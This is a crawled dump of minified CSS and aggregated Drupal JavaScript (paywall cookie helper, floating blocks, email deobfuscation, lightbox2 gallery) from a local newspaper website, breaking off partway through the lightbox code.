.field-items{font-size:87.5%}body.node-type-library-note .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-senior-news-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.page-calendar .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-event .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-column .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-page .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-community-calendar-date .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-custom .pane-content{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-views{padding-top:10px}.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:30%;padding:10px;display:inline-block;vertical-align:top;border:1px solid #efefef}@media screen and (max-width:970px){.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:100%;padding:10px;display:block;vertical-align:top;border:1px solid #efefef}}.price-9328,.price-9461,price-9518,.price-38232{display:none}#block-block-19{margin-top:45px}.form-type-password .form-text,.form-type-textfield .form-text{max-width:90%}.page-search .views-field-field-images{border:0 solid #efefef;display:block;float:left;margin-right:20px;max-width:180px;padding:5px}
.page-search .views-row{display:inline-block;clear:both;margin-bottom:20px;border-bottom:1px solid #efefef}.page-search img{width:100%;height:auto}.page-search .field-name-field-image-description{display:none}#block-multiblock-3 .views-widget-sort-by,#block-multiblock-3 .views-widget-sort-order{display:none}#edit-submit-altamont-search{background:rgba(0,0,0,0) url("https://www.altamontenterprise.com/themes/bartik/images/search-button.png") no-repeat scroll center top;border-color:#e4e4e4 #d2d2d2 #b4b4b4;cursor:pointer;height:25px;margin-left:0;margin-right:0;overflow:hidden;padding:0;text-indent:-9999px;width:34px}#block-multiblock-3 .views-exposed-form .views-exposed-widget{padding:0}#block-multiblock-3{padding-top:52px}@media screen and (max-width:970px){#block-multiblock-3{padding-top:0}.region-triptych-first,.region-triptych-middle,.region-triptych-last{width:100% !important}#triptych h2{text-align:left}#footer .region{margin-top:0}#footer-wrapper{padding-left:0 !important}#footer{margin-top:0}#footer li{display:block !important;clear:both;background:#edeeeb}#footer li a,#triptych ul li a{padding:10px;font-size:14px;width:95%;background:#edeeeb;border-bottom:2px solid #ddd;display:block;font-weight:700}#footer li.last a{padding-right:10px !important}#triptych ul li{font-size:16px;width:99%;background:#efefef;min-height:42px}#footer li.first a{padding-left:10px}#footer li a:hover{background:#efefef}}#block-multiblock-3 label{visibility:hidden}#edit-search{width:154px}#edit-search{border-color:#aaa;box-shadow:0 0 5px 0 #ccc inset}#user-login .form-item{clear:both}.sso{margin-bottom:32px;margin-top:10px;clear:both;display:block;min-height:50px}.sso-fb a{display:block;background:url(https://altamontenterprise.com/themes/altamont/images/loginwithfb.png);height:40px;width:180px;background-repeat:no-repeat;text-indent:-9999px}.sso-cont a{padding-left:10px;color:#000;text-decoration:none}.sso-fb,.sso-google{max-width:195px;display:block;float:left}#block-fboauth-login{display:none}#edit-submit-google{background-image:url("https://altamontenterprise.com/themes/altamont/images/loginwithgoogle.png");background-repeat:no-repeat;height:40px;width:180px;background-size:100%;border-radius:0;padding:0;margin:0}.separator{border-top:1px solid #e2e2e2;height:30px;padding-top:0;text-align:center;max-width:441px}.separator-text{display:block;background:#fff;margin:-11px auto 20px;width:45px}.not-logged-in.page-user .tabs{display:none}.page-node-add form.node-form fieldset.filter-wrapper{display:block}.page-subscribe .panels-flexible-region-inside .ui-tabs{border:none}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav{border:none;background:0 0;justify-content:center;display:flex}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav li{border-radius:5px;border-width:1px}.dashboard-main-subscription .subscription-links a,.altamont-subscriptions-gift-subscription .subscription-links a{margin-right:15px}.altamont-subscriptions-dashboard>h2,.dashboard-gift-subscriptions>h2{padding:5px 0}.subscription-gifts-links .altamont-subscriptions-link{margin:25px 0}.subscription-gifts-links .altamont-subscriptions-link a{margin-top:10px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;background:#fff url(https://altamontenterprise.com/sites/all/themes/altamont/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;padding:4px 17px;border-radius:15px;display:inline-block;min-width:60px}.subscription-gifts-links .altamont-subscriptions-link a:hover,.subscription-gifts-links .altamont-subscriptions-link a:focus{background:#dedede;text-decoration:none}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option{padding:10px 20px 5px;margin:10px 0 0}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option:first-child{border:solid 1px gray}.tabs-announcement{width:200px;margin:0 auto;position:relative;left:44px;text-align:center;font-size:14px;color:red;line-height:1}.form-password-toggle .form-text{width:435px}.form-password-toggle .form-type-password{position:relative}
.form-password-toggle .form-type-password .password-toggle{position:absolute;top:0;left:410px;font-weight:700}.form-password-toggle .form-type-password .password-toggle input{display:none}.form-password-toggle .form-type-password .password-toggle a:hover{cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: -122
content:
#block-search-form,#sidebar-first,#sidebar-second,#triptych-wrapper,.easy_social_box,.field-name-print-this-page,#block-views-continue-reading-block-1{display:none}#content{width:auto !important}.field-name-field-images{box-shadow:none !important;border-radius:0 !important}

--- FILE ---
content_type: application/javascript
request_url: https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js
body_size: 7880
content:
/* Source and licensing information for the line(s) below can be found at https://altamontenterprise.com/sites/all/modules/custom/altpaywall/altpaywall.js. */
(function($){$(document).ready(function(){if(Drupal.settings.altpaywall===undefined||Drupal.settings.altpaywall.redirect_page!==true)return;var results=new RegExp('[\?&]article=([^&#]*)').exec(window.location.href);if(!results||!results[1])return;var date=new Date(new Date().getTime()+3600*1e3);document.cookie="altpw_last_article="+results[1]+"; path="+Drupal.settings.basePath+"; expires="+date.toUTCString()})})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://altamontenterprise.com/sites/all/modules/custom/altpaywall/altpaywall.js. */
;/*})'"*/
/* Source and licensing information for the line(s) below can be found at https://altamontenterprise.com/sites/all/modules/contrib/floating_block/floating_block.js. */
(function($){Drupal.blockFloatStack=function(){if(typeof Drupal.blockFloatStack.blocks=='undefined')Drupal.blockFloatStack.blocks=[];return Drupal.blockFloatStack.blocks};Drupal.behaviors.blockFloat={attach:function(context){var settings=Drupal.settings.floating_block.settings;if(navigator.appName=='Microsoft Internet Explorer'&&navigator.userAgent.match(/msie 6/i))return;if(jQuery.isFunction(context.parent))context=context.parent();$.each(settings,function(selector,setting){$(selector.toString()+':not(.blockFloat-processed)',context).each(function(j,block){var blockInfo=[];blockInfo.original_css=[];blockInfo.original_css.left=Drupal.blockFloatCleanCSSValue($(block).css('left'));blockInfo.original_css.top=Drupal.blockFloatCleanCSSValue($(block).css('top'));blockInfo.original_css.position=$(block).css("position");blockInfo.original_css.height=$(block).height();blockInfo.floating=false;blockInfo.reset=true;blockInfo.original_identifier='blockFloat-'+Drupal.blockFloatStack().length;if(setting.container&&$(setting.container.toString()).length>0)blockInfo.container=setting.container;if(setting.padding_top){blockInfo.padding_top=setting.padding_top}else blockInfo.padding_top=0;if(setting.padding_bottom){blockInfo.padding_bottom=setting.padding_bottom}else blockInfo.padding_bottom=0;$(block).width($(block).width());$(block).addClass('blockFloat-processed '+blockInfo.original_identifier);Drupal.blockFloatTracker(blockInfo);Drupal.blockFloatStack().push(blockInfo)})})}};Drupal.blockFloatTracker=function(blockInfo){var minWidth=Drupal.settings.floating_block.minWidth;if(minWidth&&window.matchMedia)if(!window.matchMedia('(min-width: '+minWidth+')').matches)return;var windowHeight=$(window).height(),blockHeight=blockInfo.original_css.height;if(blockHeight>windowHeight)if(blockInfo.floating==true);else{Drupal.blockFloatResetPosition(block,blockInfo);return};var scrollHeight=document.documentElement.scrollHeight||document.body.scrollHeight,block=$('.'+blockInfo.original_identifier);if(block.length==0)return;if(blockInfo.scrollHeight!=scrollHeight||blockInfo.reset){if(blockInfo.reset){Drupal.blockFloatResetPosition(block,blockInfo);blockInfo.original_offset=$(block).offset();blockInfo.reset=false};blockInfo.scrollHeight=scrollHeight;blockInfo.minOffset=blockInfo.original_offset.top-blockInfo.padding_top;if(blockInfo.container){blockInfo.maxOffset=$(blockInfo.container).height()+$(blockInfo.container).offset().top-blockInfo.padding_bottom}else blockInfo.maxOffset=scrollHeight};var vScroll=(document.documentElement.scrollTop||document.body.scrollTop);if(vScroll>blockInfo.minOffset){var topPosition=blockInfo.padding_top,blockHeight=block.height();if((vScroll+blockHeight)>blockInfo.maxOffset)topPosition=blockInfo.maxOffset-vScroll-blockHeight;block.css({left:blockInfo.original_offset.left+'px',position:'fixed',top:topPosition+'px'}).addClass('floating-block-active');blockInfo.floating=true}else Drupal.blockFloatResetPosition(block,blockInfo)};Drupal.blockFloatResetPosition=function(block,blockInfo){if(blockInfo.floating){block.css({left:blockInfo.original_css.left,position:blockInfo.original_css.position,top:blockInfo.original_css.top}).removeClass('floating-block-active');blockInfo.floating=false}};Drupal.blockFloatCleanCSSValue=function(cssvalue){if(cssvalue=='0px')cssvalue='';return cssvalue};Drupal.blockFloatOnScroll=function(){$(Drupal.blockFloatStack()).each(function(){Drupal.blockFloatTracker(this)})};Drupal.blockFloatWindowResize=function(){if(typeof Drupal.blockFloatWindowResize.timer=='undefined')Drupal.blockFloatWindowResize.timer=false;if(Drupal.blockFloatWindowResize.timer)return;Drupal.blockFloatWindowResize.timer=setTimeout(function(){$(Drupal.blockFloatStack()).each(function(){this.reset=true;Drupal.blockFloatTracker(this)});Drupal.blockFloatWindowResize.timer=false},250)};if(!$('body').hasClass('blockFloat-processed')){$('body').addClass('blockFloat-processed');$(window).scroll(Drupal.blockFloatOnScroll);$(document.documentElement).scroll(Drupal.blockFloatOnScroll);$(window).resize(Drupal.blockFloatWindowResize)}})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://altamontenterprise.com/sites/all/modules/contrib/floating_block/floating_block.js. */
;/*})'"*/
/* Source and licensing information for the line(s) below can be found at https://altamontenterprise.com/sites/all/modules/contrib/geo_filter/geo_filter.js. */
(function($){Drupal.behaviors.geo_filter=Drupal.behaviors.geo_filter||{attach:function(context,settings){$('a[href]').each(function(i){var href=$(this).attr('href'),address=href.replace(/.*contact\/([a-z0-9._%-]+)\/([a-z0-9._%-]+)\/([a-z.]+)/i,'$1@$2.$3');if(href!=address){$(this).attr('processed','processed');$(this).attr('href','mailto:'+address);$(this).html($(this).html().replace(/([a-z0-9._%-]+)\[at\]([a-z0-9._%-]+)\[dot\]([a-z.]+)/i,'$1@$2.$3'))}});$("*:contains('[at]')").filter(function(){return $(this).find("*:contains('[at]')").length==0}).each(function(){$this=$(this);$this.html($this.html().replace(/([a-z0-9._%-]+)\[at\]([a-z0-9._%-]+)\[dot\]([a-z.]+)/ig,'$1@$2.$3'))})}}})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://altamontenterprise.com/sites/all/modules/contrib/geo_filter/geo_filter.js. */
;/*})'"*/
/* Source and licensing information for the line(s) below can be found at https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/js/lightbox.js. */
var Lightbox;(function($){Lightbox={auto_modal:false,overlayOpacity:0.8,overlayColor:'000',disableCloseClick:true,resizeSequence:0,resizeSpeed:'normal',fadeInSpeed:'normal',slideDownSpeed:'slow',minWidth:240,borderSize:10,boxColor:'fff',fontColor:'000',topPosition:'',infoHeight:20,alternative_layout:false,imageArray:[],imageNum:null,total:0,activeImage:null,inprogress:false,disableResize:false,disableZoom:false,isZoomedIn:false,rtl:false,loopItems:false,keysClose:['c','x',27],keysPrevious:['p',37],keysNext:['n',39],keysZoom:['z'],keysPlayPause:[32],slideInterval:5e3,showPlayPause:true,autoStart:true,autoExit:true,pauseOnNextClick:false,pauseOnPrevClick:true,slideIdArray:[],slideIdCount:0,isSlideshow:false,isPaused:false,loopSlides:false,isLightframe:false,iframe_width:600,iframe_height:400,iframe_border:1,enableVideo:false,flvPlayer:'/flvplayer.swf',flvFlashvars:'',isModal:false,isVideo:false,videoId:false,modalWidth:400,modalHeight:400,modalHTML:null,initialize:function(){var s=Drupal.settings.lightbox2;Lightbox.overlayOpacity=s.overlay_opacity;Lightbox.overlayColor=s.overlay_color;Lightbox.disableCloseClick=s.disable_close_click;Lightbox.resizeSequence=s.resize_sequence;Lightbox.resizeSpeed=s.resize_speed;Lightbox.fadeInSpeed=s.fade_in_speed;Lightbox.slideDownSpeed=s.slide_down_speed;Lightbox.borderSize=s.border_size;Lightbox.boxColor=s.box_color;Lightbox.fontColor=s.font_color;Lightbox.topPosition=s.top_position;Lightbox.rtl=s.rtl;Lightbox.loopItems=s.loop_items;Lightbox.keysClose=s.keys_close.split(" ");Lightbox.keysPrevious=s.keys_previous.split(" ");Lightbox.keysNext=s.keys_next.split(" ");Lightbox.keysZoom=s.keys_zoom.split(" ");Lightbox.keysPlayPause=s.keys_play_pause.split(" ");Lightbox.disableResize=s.disable_resize;Lightbox.disableZoom=s.disable_zoom;Lightbox.slideInterval=s.slideshow_interval;Lightbox.showPlayPause=s.show_play_pause;Lightbox.showCaption=s.show_caption;Lightbox.autoStart=s.slideshow_automatic_start;Lightbox.autoExit=s.slideshow_automatic_exit;Lightbox.pauseOnNextClick=s.pause_on_next_click;Lightbox.pauseOnPrevClick=s.pause_on_previous_click;Lightbox.loopSlides=s.loop_slides;Lightbox.alternative_layout=s.use_alt_layout;Lightbox.iframe_width=s.iframe_width;Lightbox.iframe_height=s.iframe_height;Lightbox.iframe_border=s.iframe_border;Lightbox.enableVideo=s.enable_video;if(s.enable_video){Lightbox.flvPlayer=s.flvPlayer;Lightbox.flvFlashvars=s.flvFlashvars};var layout_class=(s.use_alt_layout?'lightbox2-alt-layout':'lightbox2-orig-layout'),output='<div id="lightbox2-overlay" style="display: none;"></div>\
      <div id="lightbox" style="display: none;" class="'+layout_class+'">\
        <div id="outerImageContainer"></div>\
        <div id="imageDataContainer" class="clearfix">\
          <div id="imageData"></div>\
        </div>\
      </div>',loading='<div id="loading"><a href="#" id="loadingLink"></a></div>',modal='<div id="modalContainer" style="display: none;"></div>',frame='<div id="frameContainer" style="display: none;"></div>',imageContainer='<div id="imageContainer" style="display: none;"></div>',details='<div id="imageDetails"></div>',bottomNav='<div id="bottomNav"></div>',image='<img id="lightboxImage" alt="" />',hoverNav='<div id="hoverNav"><a id="prevLink" href="#"></a><a id="nextLink" href="#"></a></div>',frameNav='<div id="frameHoverNav"><a id="framePrevLink" href="#"></a><a id="frameNextLink" href="#"></a></div>',hoverNav='<div id="hoverNav"><a id="prevLink" title="'+Drupal.t('Previous')+'" href="#"></a><a id="nextLink" title="'+Drupal.t('Next')+'" href="#"></a></div>',frameNav='<div id="frameHoverNav"><a id="framePrevLink" title="'+Drupal.t('Previous')+'" href="#"></a><a id="frameNextLink" title="'+Drupal.t('Next')+'" href="#"></a></div>',caption='<span id="caption"></span>',numberDisplay='<span id="numberDisplay"></span>',close='<a id="bottomNavClose" title="'+Drupal.t('Close')+'" href="#"></a>',zoom='<a id="bottomNavZoom" href="#"></a>',zoomOut='<a id="bottomNavZoomOut" href="#"></a>',pause='<a id="lightshowPause" title="'+Drupal.t('Pause Slideshow')+'" href="#" style="display: none;"></a>',play='<a id="lightshowPlay" title="'+Drupal.t('Play Slideshow')+'" href="#" style="display: none;"></a>';$("body").append(output);$('#outerImageContainer').append(modal+frame+imageContainer+loading);if(!s.use_alt_layout){$('#imageContainer').append(image+hoverNav);$('#imageData').append(details+bottomNav);$('#imageDetails').append(caption+numberDisplay);$('#bottomNav').append(frameNav+close+zoom+zoomOut+pause+play)}else{$('#outerImageContainer').append(bottomNav);$('#imageContainer').append(image);$('#bottomNav').append(close+zoom+zoomOut);$('#imageData').append(hoverNav+details);$('#imageDetails').append(caption+numberDisplay+pause+play)};if(Lightbox.disableCloseClick)$('#lightbox2-overlay').click(function(){Lightbox.end();return false}).hide();$('#loadingLink, #bottomNavClose').click(function(){Lightbox.end('forceClose');return false});$('#prevLink, #framePrevLink').click(function(){Lightbox.changeData(Lightbox.activeImage-1);return false});$('#nextLink, #frameNextLink').click(function(){Lightbox.changeData(Lightbox.activeImage+1);return false});$('#bottomNavZoom').click(function(){Lightbox.changeData(Lightbox.activeImage,true);return false});$('#bottomNavZoomOut').click(function(){Lightbox.changeData(Lightbox.activeImage,false);return false});$('#lightshowPause').click(function(){Lightbox.togglePlayPause("lightshowPause","lightshowPlay");return false});$('#lightshowPlay').click(function(){Lightbox.togglePlayPause("lightshowPlay","lightshowPause");return false});$('#prevLink, #nextLink, #framePrevLink, #frameNextLink').css({paddingTop:Lightbox.borderSize+'px'});$('#imageContainer, #frameContainer, #modalContainer').css({padding:Lightbox.borderSize+'px'});$('#outerImageContainer, #imageDataContainer, #bottomNavClose').css({backgroundColor:'#'+Lightbox.boxColor,color:'#'+Lightbox.fontColor});if(Lightbox.alternative_layout){$('#bottomNavZoom, #bottomNavZoomOut').css({bottom:Lightbox.borderSize+'px',right:Lightbox.borderSize+'px'})}else if(Lightbox.rtl==1&&Drupal.settings.lightbox2.useragent.search('MSIE')!==-1)$('#bottomNavZoom, #bottomNavZoomOut').css({left:'0px'});if(s.force_show_nav)$('#prevLink, #nextLink').addClass("force_show_nav")},initList:function(context){if(context==undefined||context==null)context=document;$("a[rel^='lightbox']:not(.lightbox-processed), area[rel^='lightbox']:not(.lightbox-processed)",context).addClass('lightbox-processed').click(function(e){if(Lightbox.disableCloseClick){$('#lightbox').unbind('click');$('#lightbox').click(function(){Lightbox.end('forceClose')})};Lightbox.start(this,false,false,false,false);if(e.preventDefault)e.preventDefault();return false});$("a[rel^='lightshow']:not(.lightbox-processed), area[rel^='lightshow']:not(.lightbox-processed)",context).addClass('lightbox-processed').click(function(e){if(Lightbox.disableCloseClick){$('#lightbox').unbind('click');$('#lightbox').click(function(){Lightbox.end('forceClose')})};Lightbox.start(this,true,false,false,false);if(e.preventDefault)e.preventDefault();return false});$("a[rel^='lightframe']:not(.lightbox-processed), area[rel^='lightframe']:not(.lightbox-processed)",context).addClass('lightbox-processed').click(function(e){if(Lightbox.disableCloseClick){$('#lightbox').unbind('click');$('#lightbox').click(function(){Lightbox.end('forceClose')})};Lightbox.start(this,false,true,false,false);if(e.preventDefault)e.preventDefault();return false});if(Lightbox.enableVideo)$("a[rel^='lightvideo']:not(.lightbox-processed), area[rel^='lightvideo']:not(.lightbox-processed)",context).addClass('lightbox-processed').click(function(e){if(Lightbox.disableCloseClick){$('#lightbox').unbind('click');$('#lightbox').click(function(){Lightbox.end('forceClose')})};Lightbox.start(this,false,false,true,false);if(e.preventDefault)e.preventDefault();return false});$("a[rel^='lightmodal']:not(.lightbox-processed), area[rel^='lightmodal']:not(.lightbox-processed)",context).addClass('lightbox-processed').click(function(e){$('#lightbox').unbind('click');$('#lightbox').addClass($(this).attr('class'));$('#lightbox').removeClass('lightbox-processed');Lightbox.start(this,false,false,false,true);if(e.preventDefault)e.preventDefault();return false});$("#lightboxAutoModal:not(.lightbox-processed)",context).addClass('lightbox-processed').click(function(e){Lightbox.auto_modal=true;$('#lightbox').unbind('click');Lightbox.start(this,false,false,false,true);if(e.preventDefault)e.preventDefault();return false})},start:function(imageLink,slideshow,lightframe,lightvideo,lightmodal){Lightbox.isPaused=!Lightbox.autoStart;Lightbox.toggleSelectsFlash('hide');var arrayPageSize=Lightbox.getPageSize();$("#lightbox2-overlay").hide().css({width:'100%',zIndex:'10090',height:arrayPageSize[1]+'px',backgroundColor:'#'+Lightbox.overlayColor});if(lightvideo&&this.detectMacFF2()){$("#lightbox2-overlay").removeClass("overlay_default");$("#lightbox2-overlay").addClass("overlay_macff2");$("#lightbox2-overlay").css({opacity:null})}else{$("#lightbox2-overlay").removeClass("overlay_macff2");$("#lightbox2-overlay").addClass("overlay_default");$("#lightbox2-overlay").css({opacity:Lightbox.overlayOpacity})};$("#lightbox2-overlay").fadeIn(Lightbox.fadeInSpeed);Lightbox.isSlideshow=slideshow;Lightbox.isLightframe=lightframe;Lightbox.isVideo=lightvideo;Lightbox.isModal=lightmodal;Lightbox.imageArray=[];Lightbox.imageNum=0;var anchors=$(imageLink.tagName),anchor=null,rel_parts=Lightbox.parseRel(imageLink),rel=rel_parts.rel,rel_group=rel_parts.group,title=(rel_parts.title?rel_parts.title:imageLink.title),rel_style=null,i=0;if(rel_parts.flashvars)Lightbox.flvFlashvars=Lightbox.flvFlashvars+'&'+rel_parts.flashvars;var alt=imageLink.title;if(!alt){var img=$(imageLink).find("img");if(img&&$(img).attr("alt")){alt=$(img).attr("alt")}else alt=title};if($(imageLink).attr('id')=='lightboxAutoModal'){rel_style=rel_parts.style;Lightbox.imageArray.push(['#lightboxAutoModal > *',title,alt,rel_style,1])}else if((rel=='lightbox'||rel=='lightshow')&&!rel_group){Lightbox.imageArray.push([imageLink.href,title,alt])}else if(!rel_group){rel_style=rel_parts.style;Lightbox.imageArray.push([imageLink.href,title,alt,rel_style])}else{for(i=0;i<anchors.length;i++){anchor=anchors[i];if(anchor.href&&typeof(anchor.href)=="string"&&$(anchor).attr('rel')){var rel_data=Lightbox.parseRel(anchor),anchor_title=(rel_data.title?rel_data.title:anchor.title);img_alt=anchor.title;if(!img_alt){var anchor_img=$(anchor).find("img");if(anchor_img&&$(anchor_img).attr("alt")){img_alt=$(anchor_img).attr("alt")}else img_alt=title};if(rel_data.rel==rel)if(rel_data.group==rel_group){if(Lightbox.isLightframe||Lightbox.isModal||Lightbox.isVideo)rel_style=rel_data.style;Lightbox.imageArray.push([anchor.href,anchor_title,img_alt,rel_style])}}};for(i=0;i<Lightbox.imageArray.length;i++)for(j=Lightbox.imageArray.length-1;j>i;j--)if(Lightbox.imageArray[i][0]==Lightbox.imageArray[j][0])Lightbox.imageArray.splice(j,1);while(Lightbox.imageArray[Lightbox.imageNum][0]!=imageLink.href)Lightbox.imageNum++};if(Lightbox.isSlideshow&&Lightbox.showPlayPause&&Lightbox.isPaused){$('#lightshowPlay').show();$('#lightshowPause').hide()};var arrayPageScroll=Lightbox.getPageScroll(),lightboxTop=arrayPageScroll[1]+(Lightbox.topPosition==''?(arrayPageSize[3]/10):Lightbox.topPosition)*1,lightboxLeft=arrayPageScroll[0];$('#frameContainer, #modalContainer, #lightboxImage').hide();$('#hoverNav, #prevLink, #nextLink, #frameHoverNav, #framePrevLink, #frameNextLink').hide();$('#imageDataContainer, #numberDisplay, #bottomNavZoom, #bottomNavZoomOut').hide();$('#outerImageContainer').css({width:'250px',height:'250px'});$('#lightbox').css({zIndex:'10500',top:lightboxTop+'px',left:lightboxLeft+'px'}).show();Lightbox.total=Lightbox.imageArray.length;Lightbox.changeData(Lightbox.imageNum)},changeData:function(imageNum,zoomIn){if(Lightbox.inprogress===false){if(Lightbox.total>1&&((Lightbox.isSlideshow&&Lightbox.loopSlides)||(!Lightbox.isSlideshow&&Lightbox.loopItems))){if(imageNum>=Lightbox.total)imageNum=0;if(imageNum<0)imageNum=Lightbox.total-1};if(Lightbox.isSlideshow)for(var i=0;i<Lightbox.slideIdCount;i++)window.clearTimeout(Lightbox.slideIdArray[i]);Lightbox.inprogress=true;Lightbox.activeImage=imageNum;if(Lightbox.disableResize&&!Lightbox.isSlideshow)zoomIn=true;Lightbox.isZoomedIn=zoomIn;$('#loading').css({zIndex:'10500'}).show();if(!Lightbox.alternative_layout)$('#imageContainer').hide();$('#frameContainer, #modalContainer, #lightboxImage').hide();$('#hoverNav, #prevLink, #nextLink, #frameHoverNav, #framePrevLink, #frameNextLink').hide();$('#imageDataContainer, #numberDisplay, #bottomNavZoom, #bottomNavZoomOut').hide();if(!Lightbox.isLightframe&&!Lightbox.isVideo&&!Lightbox.isModal){$("#lightbox #imageDataContainer").removeClass('lightbox2-alt-layout-data');imgPreloader=new Image();imgPreloader.onerror=function(){Lightbox.imgNodeLoadingError(this)};imgPreloader.onload=function(){var photo=document.getElementById('lightboxImage');photo.src=Lightbox.imageArray[Lightbox.activeImage][0];photo.alt=Lightbox.imageArray[Lightbox.activeImage][2];var imageWidth=imgPreloader.width,imageHeight=imgPreloader.height,arrayPageSize=Lightbox.getPageSize(),targ={w:arrayPageSize[2]-(Lightbox.borderSize*2),h:arrayPageSize[3]-(Lightbox.borderSize*6)-(Lightbox.infoHeight*4)-(arrayPageSize[3]/10)},orig={w:imgPreloader.width,h:imgPreloader.height};if(zoomIn!==true){var ratio=1.0;$('#bottomNavZoomOut, #bottomNavZoom').hide();if((orig.w>=targ.w||orig.h>=targ.h)&&orig.h&&orig.w){ratio=((targ.w/orig.w)<(targ.h/orig.h))?targ.w/orig.w:targ.h/orig.h;if(!Lightbox.disableZoom&&!Lightbox.isSlideshow)$('#bottomNavZoom').css({zIndex:'10500'}).show()};imageWidth=Math.floor(orig.w*ratio);imageHeight=Math.floor(orig.h*ratio)}else{$('#bottomNavZoom').hide();if((orig.w>=targ.w||orig.h>=targ.h)&&orig.h&&orig.w)if(!Lightbox.disableResize&&Lightbox.isSlideshow===false&&!Lightbox.disableZoom)$('#bottomNavZoomOut').css({zIndex:'10500'}).show()};photo.style.width=imageWidth+'px';photo.style.height=imageHeight+'px';Lightbox.resizeContainer(imageWidth,imageHeight);imgPreloader.onload=function(){}};imgPreloader.src=Lightbox.imageArray[Lightbox.activeImage][0];imgPreloader.alt=Lightbox.imageArray[Lightbox.activeImage][2]}else if(Lightbox.isLightframe){$("#lightbox #imageDataContainer").addClass('lightbox2-alt-layout-data');var src=Lightbox.imageArray[Lightbox.activeImage][0];$('#frameContainer').html('<iframe id="lightboxFrame" style="display: none;" src="'+src+'"></iframe>');if(Drupal.settings.lightbox2.useragent.search('Mozilla')!==-1&&src.indexOf('.swf')!=-1)setTimeout(function(){document.getElementById("lightboxFrame").src=Lightbox.imageArray[Lightbox.activeImage][0]},1e3);if(!Lightbox.iframe_border){$('#lightboxFrame').css({border:'none'});$('#lightboxFrame').attr('frameborder','0')};var iframe=document.getElementById('lightboxFrame'),iframeStyles=Lightbox.imageArray[Lightbox.activeImage][3];iframe=Lightbox.setStyles(iframe,iframeStyles);Lightbox.resizeContainer(parseInt(iframe.width,10),parseInt(iframe.height,10))}else if(Lightbox.isVideo||Lightbox.isModal){$("#lightbox #imageDataContainer").addClass('lightbox2-alt-layout-data');var container=document.getElementById('modalContainer'),modalStyles=Lightbox.imageArray[Lightbox.activeImage][3];container=Lightbox.setStyles(container,modalStyles);if(Lightbox.isVideo){Lightbox.modalHeight=parseInt(container.height,10)-10;Lightbox.modalWidth=parseInt(container.width,10)-10;Lightvideo.startVideo(Lightbox.imageArray[Lightbox.activeImage][0])};Lightbox.resizeContainer(parseInt(container.width,10),parseInt(container.height,10))}}},imgNodeLoadingError:function(image){var s=Drupal.settings.lightbox2,original_image=Lightbox.imageArray[Lightbox.activeImage][0];if(s.display_image_size!=="")original_image=original_image.replace(new RegExp("."+s.display_image_size),"");Lightbox.imageArray[Lightbox.activeImage][0]=original_image;image.onerror=function(){Lightbox.imgLoadingError(image)};image.src=original_image},imgLoadingError:function(image){var s=Drupal.settings.lightbox2;Lightbox.imageArray[Lightbox.activeImage][0]=s.default_image;image.src=s.default_image},resizeContainer:function(imgWidth,imgHeight){imgWidth=(imgWidth<Lightbox.minWidth?Lightbox.minWidth:imgWidth);this.widthCurrent=$('#outerImageContainer').width();this.heightCurrent=$('#outerImageContainer').height();var widthNew=(imgWidth+(Lightbox.borderSize*2)),heightNew=(imgHeight+(Lightbox.borderSize*2));this.xScale=(widthNew/this.widthCurrent)*100;this.yScale=(heightNew/this.heightCurrent)*100;wDiff=this.widthCurrent-widthNew;hDiff=this.heightCurrent-heightNew;$('#modalContainer').css({width:imgWidth,height:imgHeight});if(Lightbox.resizeSequence){var animate1={width:widthNew},animate2={height:heightNew};if(Lightbox.resizeSequence==2){animate1={height:heightNew};animate2={width:widthNew}};$('#outerImageContainer').animate(animate1,Lightbox.resizeSpeed).animate(animate2,Lightbox.resizeSpeed,'linear',function(){Lightbox.showData()})}else $('#outerImageContainer').animate({width:widthNew,height:heightNew},Lightbox.resizeSpeed,'linear',function(){Lightbox.showData()});if((hDiff===0)&&(wDiff===0))if(Drupal.settings.lightbox2.useragent.search('MSIE')!==-1){Lightbox.pause(250)}else Lightbox.pause(100);var s=Drupal.settings.lightbox2;if(!s.use_alt_layout)$('#prevLink, #nextLink').css({height:imgHeight+'px'});$('#imageDataContainer').css({width:widthNew+'px'})},showData:function(){$('#loading').hide();if(Lightbox.isLightframe||Lightbox.isVideo||Lightbox.isModal){Lightbox.updateDetails();if(Lightbox.isLightframe){$('#frameContainer').show();if(Drupal.settings.lightbox2.useragent.search('Safari')!==-1||Lightbox.fadeInSpeed===0){$('#lightboxFrame').css({zIndex:'10500'}).show()}else $('#lightboxFrame').css({zIndex:'10500'}).fadeIn(Lightbox.fadeInSpeed)}else if(Lightbox.isVideo){$("#modalContainer").html(Lightbox.modalHTML).click(function(){return 